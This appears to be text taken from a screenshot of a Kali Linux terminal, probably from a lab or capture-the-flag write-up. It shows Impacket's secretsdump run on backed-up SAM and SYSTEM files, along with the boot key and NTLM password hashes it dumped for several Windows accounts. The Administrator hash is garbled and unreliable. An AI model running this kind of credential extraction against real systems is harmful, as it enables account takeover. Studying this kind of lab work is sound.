 ┌──(alienum㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -ts local -system system.bak -sam sam.bak
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[2021-04-16 18:00:01] [*] Target system bootKey: 0xd676472afd9cc13ac271e26890b87a8c
[2021-04-16 18:00:01] [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6 7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a21b273f0cfd3d1541695564b4511b:::
Jareth:1001:aad3b435b51404eeaad3b435b51404ee:5a6103a83d2a94be8fd17161dfd4555a:::
[2021-04-16 18:00:02] [*] Cleaning up...
┌──(alienum㉿kali)-[~]
└─$